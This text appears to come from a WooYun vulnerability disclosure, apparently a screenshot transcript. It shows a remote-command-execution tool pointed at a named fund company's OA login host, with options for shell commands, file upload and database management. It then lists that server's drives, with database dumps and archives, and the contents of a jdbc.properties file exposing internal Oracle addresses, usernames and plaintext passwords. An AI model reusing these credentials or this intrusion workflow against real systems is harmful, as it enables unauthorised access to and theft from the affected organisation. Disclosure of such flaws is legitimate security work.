 目标地址： http://oa.yhfund.com.cn:8888/logon.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管
列根目录 特殊模式
C:
D:
10201_client_win32
20110805核库.xls
26库
5f9fa6cc162454c5e0670830943aa964
all.dmp
all.rar
attachment.dmp
base.log
docg.dmp
docr.dmp
ent_.dmp
expect.log
framework.log
FundPosition.kjb
FundPosition.ktr
HTFundRating
IDE
ip_v.dmp
km.sql
kmdb2014502.rar
km_.dmp
log
log.rar
log20131114.log
log4net.dll
jdbc.properties metadbconfig.pro
jdbc.driverClassName=oracle.jdbc.OracleDriver
jdbc.url=jdbc:oracle:thin:@172.16.5.28:1521:km
jdbc.username=yhjjkm
jdbc.password=yhjjkm
fc_jdbc.driverClassName=oracle.jdbc.OracleDriver
fc_jdbc.url=jdbc:oracle:thin:@172.16.5.30:1521:fcdb
fc_jdbc.username=caihui
fc_jdbc.password=yhjj
www.wooyun.org